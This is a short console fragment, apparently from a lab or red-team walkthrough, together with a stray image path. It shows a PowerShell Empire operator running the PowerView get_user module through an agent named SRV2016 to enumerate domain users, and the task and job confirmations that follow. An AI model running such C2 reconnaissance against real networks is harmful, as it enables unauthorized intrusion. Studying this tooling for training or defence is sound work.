 (Empire: SRV2016) > usemodule situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) > execute
[*] Tasked DVNUHAGB to run TASK_CMD_JOB
[*] Agent DVNUHAGB tasked with task ID 1
[*] Tasked agent SRV2016 to run module powershell/situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) >
Job started: 92MHF7